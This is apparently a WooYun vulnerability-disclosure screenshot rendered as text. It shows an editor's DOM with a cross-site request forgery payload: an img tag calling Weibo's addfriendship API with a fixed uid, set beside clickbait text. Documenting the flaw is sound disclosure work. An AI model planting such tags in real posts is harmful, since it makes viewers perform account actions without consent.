 控制台 HTML CSS 脚本 DOM 网络 Cookies
img < body < html < iframe < div#edit...itorZone < div.editor < div.editorBox < div.mainCon < div.roundBoxBd < di
<div id="editorBox" class="editorZone" style="height: 549px;">
<textarea id="editorArea" style="display:none"><img STYLE="" SRC="http://ww2.sinaimg.cn/mw600
/4c4a58cajw1e2exfc4v3kj.jpg" /><br /> <img STYLE="" SRC="http://tw.weibo.com/api/addfriendship
/?uid=1279940810" />老震惊了，真相是什么呢？<br /></textarea>
<iframe frameborder="0" allowtransparency="true" src="" style="width: 100%; height: 100%; z-index:
999;">
<html>
<head>
<body contenteditable="true" spellcheck="false">
<img src="http://ww2.sinaimg.cn/mw600/4c4a58cajw1e2exfc4v3kj.jpg" style="">
<br>
<img src="http://tw.weibo.com/api/addfriendship/?uid=1279940810" style="">
老震惊了，真相是什么呢？
<br>
</body>
</html>
</iframe>
</div>
<textarea id="textAreaBox" style="display:none;"><img STYLE="" SRC="http://ww2.sinaimg.cn/mw600
/4c4a58cajw1e2exfc4v3kj.jpg" /><br /> <img STYLE="" SRC="http://tw.weibo.com/api/addfriendship
/?uid=1279940810" />老震惊了，真相是什么呢？<br /></textarea>
</div>
img
}
继承
body
}
body
}
继承
html
}
www.wooyun.org